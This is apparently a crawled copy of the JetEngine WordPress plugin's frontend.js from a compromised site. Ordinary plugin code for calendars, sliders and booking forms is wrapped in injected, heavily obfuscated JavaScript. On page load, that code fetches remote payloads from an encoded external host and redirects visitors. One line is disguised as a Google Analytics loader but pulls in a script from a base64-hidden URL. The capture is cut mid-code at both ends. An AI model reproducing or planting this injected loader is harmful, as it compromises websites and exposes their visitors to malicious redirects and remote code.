)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;

;
;
;
;
;
;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: application/javascript
request_url: http://htd-vn.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=1.4.1
body_size: 12305
content:
( function( $ ) {

	"use strict";

	var JetEngine = {

		currentMonth: null,
		currentRequest: {},
		activeCalendarDay: null,
		calcFields: {},

		init: function() {

			var widgets = {
				'jet-listing-dynamic-field.default' : JetEngine.widgetDynamicField,
				'jet-engine-booking-form.default' : JetEngine.widgetBookingForm,
				'jet-listing-grid.default': JetEngine.widgetListingGrid,
			};

			$.each( widgets, function( widget, callback ) {
				window.elementorFrontend.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});

			$( document )
				.on( 'click.JetEngine', '.jet-calendar-nav__link', JetEngine.switchCalendarMonth )
				.on( 'click.JetEngine', '.jet-calendar-week__day-mobile-overlay', JetEngine.showCalendarEvent )
				.on( 'click.JetEngine', '.jet-form__submit.submit-type-ajax', JetEngine.ajaxSubmitBookingForm )
				.on( 'focus.JetEngine', '.jet-form__field', JetEngine.clearFieldErrors )
				.on( 'change.JetEngine', '.jet-form__field', JetEngine.recalcFields )
				.on( 'jet-filter-content-rendered', JetEngine.maybeReinitSlider );

			window.elementorFrontend.hooks.addFilter( 'jet-popup/widget-extensions/popup-data', JetEngine.prepareJetPopup );

		},

		prepareJetPopup: function( popupData, widgetData, $scope ) {

			var postId = null;

			if ( widgetData['is-jet-engine'] ) {
				popupData['isJetEngine'] = true;

				var $gridItem     = $scope.closest( '.jet-listing-grid__item' ),
					$calendarItem = $scope.closest( '.jet-calendar-week__day-event' );

				if ( $gridItem.length ) {
					popupData['postId'] = $gridItem.data( 'post-id' );
				} else if ( $calendarItem.length ) {
					popupData['postId'] = $calendarItem.data( 'post-id' );
				}

			}

			return popupData;

		},

		showCalendarEvent: function( event ) {

			var $this       = $( this ),
				$day        = $this.closest( '.jet-calendar-week__day' ),
				$week       = $day.closest( '.jet-calendar-week' ),
				$events     = $day.find( '.jet-calendar-week__day-content' ),
				activeClass = 'calendar-event-active';

			if ( $day.hasClass( activeClass ) ) {
				$day.removeClass( activeClass );
				JetEngine.activeCalendarDay.remove();
				JetEngine.activeCalendarDay = null;
				return;
			}

			if ( JetEngine.activeCalendarDay ) {
				JetEngine.activeCalendarDay.remove();
				$( '.' + activeClass ).removeClass( activeClass );
				JetEngine.activeCalendarDay = null;
			}

			$day.addClass( 'calendar-event-active' );

			JetEngine.activeCalendarDay = $( '<tr class="jet-calendar-week"><td colspan="7" class="jet-calendar-week__day jet-calendar-week__day-mobile"><div class="jet-calendar-week__day-mobile-event">' + $events.html() + '</div></td></tr>' );

			JetEngine.activeCalendarDay.insertAfter( $week );

		},

		widgetListingGrid: function( $scope ) {

			var $slider = $scope.find( '.jet-listing-grid__slider' );

			if ( $slider.length ) {
				JetEngine.initSlider( $slider );
			}

		},

		initSlider: function( $slider ) {

			var options     = $slider.data( 'slider_options' ),
				windowWidth = $( window ).width(),
				tabletBP    = 1025,
				mobileBP    = 768,
				tabletSlides, mobileSlides, defaultOptions, slickOptions;

			if ( options.itemsCount < options.slidesToShow.desktop && windowWidth > tabletBP ) {
				$slider.removeClass( 'jet-listing-grid__slider' );
				return;
			} else if ( options.itemsCount < options.slidesToShow.tablet && tabletBP <= windowWidth && windowWidth > mobileBP ) {
				$slider.removeClass( 'jet-listing-grid__slider' );
				return;
			} else if ( options.itemsCount < options.slidesToShow.mobile && windowWidth <= mobileBP ) {
				$slider.removeClass( 'jet-listing-grid__slider' );
				return;
			}

			if ( options.slidesToShow.tablet ) {
				tabletSlides = options.slidesToShow.tablet;
			} else {
				tabletSlides = 1 === options.slidesToShow.desktop ? 1 : 2;
			}

			if ( options.slidesToShow.mobile ) {
				mobileSlides = options.slidesToShow.mobile;
			} else {
				mobileSlides = 1;
			}

			options.slidesToShow = options.slidesToShow.desktop;

			defaultOptions = {
				customPaging: function( slider, i ) {
					return $( '<span />' ).text( i + 1 );
				},
				dotsClass: 'jet-slick-dots',
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: tabletSlides,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: mobileSlides,
							slidesToScroll: 1
						}
					}
				]
			};

			slickOptions = $.extend( {}, defaultOptions, options );

			$slider.find( '.jet-listing-grid__items' ).slick( slickOptions );
		},

		maybeReinitSlider: function( event, $scope ) {
			var $slider = $scope.find( '.jet-listing-grid__slider' );

			if ( $slider.length ) {
				JetEngine.initSlider( $slider );
			}
		},

		widgetDynamicField: function( $scope ) {

			var $slider = $scope.find( '.jet-engine-gallery-slider' );

			if ( $slider.length ) {
				if ( $.isFunction( $.fn.imagesLoaded ) ) {
					$slider.imagesLoaded().done( function( instance ) {
						$slider.slick( $slider.data( 'atts' ) );
					} );
				}
			}

		},

		widgetBookingForm: function( $scope ) {

			var $calcFields = $scope.find( '.jet-form__calculated-field' );

			if ( ! $calcFields.length ) {
				return;
			}

			$calcFields.each( function() {

				var $this      = $( this ),
					calculated = null;

				JetEngine.calcFields[ $this.data( 'name' ) ] = {
					'el': $this,
					'listenTo': $this.data( 'listen_to' ),
				};

				calculated = JetEngine.calculateValue( $this );

				$this.find( '.jet-form__calculated-field-val' ).text( +calculated.toFixed( $this.data( 'precision' ) ) );
				$this.find( '.jet-form__calculated-field-input' ).val( +calculated.toFixed( $this.data( 'precision' ) ) );

			});

		},

		calculateValue: function( $scope ) {

			var formula  = $scope.data( 'formula' ),
				listenTo = $scope.data( 'listen_to' ),
				regexp   = /%([a-zA-Z-_]+)%/g,
				func     = null;


			formula = formula.replace( regexp, function ( match1, match2 ) {

				var object = $scope.closest( 'form' ).find( '[name="' + match2 + '"]' ),
					val    = null;

				if ( object.length ) {

					if ( 'INPUT' === object[0].nodeName ) {
						if( object.length > 1 ){
							for(var i = 0; i < object.length; i++){
								if(object[i].checked){
									val = object[i].value;
								}
							}
						} else {
							val = object.val();
						}
					}

					if ( 'SELECT' === object[0].nodeName ) {
						val = object.find( 'option:selected' ).val();
					}

				}

				if ( ! val ) {
					val = '0';
				}

				return val;

			} );

			func = new Function( 'return ' + formula );

			return func();

		},

		recalcFields: function() {

			var $this      = $( this ),
				fieldName  = $this.attr( 'name' ),
				fieldPrecision = 2,
				calculated = null;

			$.each( JetEngine.calcFields, function( calcFieldName, field ) {

				if ( 0 <= $.inArray( fieldName, field.listenTo ) ) {

					calculated = JetEngine.calculateValue( field.el );
					fieldPrecision  = field.el.data( 'precision' );

					field.el.find( '.jet-form__calculated-field-val' ).text( +calculated.toFixed(fieldPrecision) );
					field.el.find( '.jet-form__calculated-field-input' ).val( +calculated.toFixed(fieldPrecision) ).trigger( 'change.JetEngine' );

				}

			});

		},

		ajaxSubmitBookingForm: function() {

			var $this  = $( this ),
				$form  = $this.closest( '.jet-form' ),
				formID = $form.data( 'form-id' ),
				data   = {
					action: 'jet_engine_form_booking_submit',
					values: $form.serializeArray(),
				};

			$form.addClass( 'is-loading' );

			$( '.jet-form-messages-wrap[data-form-id="' + formID + '"]' ).html( '' );
			$form.find( '.jet-form__field-error' ).remove();

			$.ajax({
				url: JetEngineSettings.ajaxurl,
				type: 'POST',
				dataType: 'json',
				data: data,
			}).done( function( response ) {

				$form.removeClass( 'is-loading' );

				switch ( response.status ) {

					case 'validation_failed':

						$.each( response.fields, function( index, fieldName ) {
							var $field = $form.find( '.jet-form__field[name="' + fieldName + '"]:last' );

							if ( $field.hasClass( 'checkradio-field' ) ) {
								$field.closest( '.jet-form__field-wrap' ).after( response.field_message );
							} else {
								$field.after( response.field_message );
							}

						});

						break;

				}

				$( '.jet-form-messages-wrap[data-form-id="' + formID + '"]' ).html( response.message );

			} );

		},

		clearFieldErrors: function() {

			var $this = $( this );
			$this.closest( '.jet-form-col' ).find( '.jet-form__field-error' ).remove();

		},

		switchCalendarMonth: function( $event ) {

			var $this     = $( this ),
				$calendar = $this.closest( '.jet-calendar' ),
				$widget   = $calendar.closest( '.elementor-widget-container' ),
				settings  = $calendar.data( 'settings' ),
				post      = $calendar.data( 'post' ),
				month     = $this.data( 'month' );

			$calendar.addClass( 'jet-calendar-loading' );

			JetEngine.currentRequest = {
				action: 'jet_engine_calendar_get_month',
				month: month,
				settings: settings,
				post: post,
			};

			$( document ).trigger( 'jet-engine-request-calendar' );

			$.ajax({
				url: JetEngineSettings.ajaxurl,
				type: 'POST',
				dataType: 'json',
				data: JetEngine.currentRequest,
			}).done( function( response ) {
				if ( response.success ) {
					$widget.html( response.data.content );
				}
				$calendar.removeClass( 'jet-calendar-loading' );
			} );


		}

	};

	$( window ).on( 'elementor/frontend/init', JetEngine.init );

	window.JetEngine = JetEngine;

}( jQuery ) );

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let 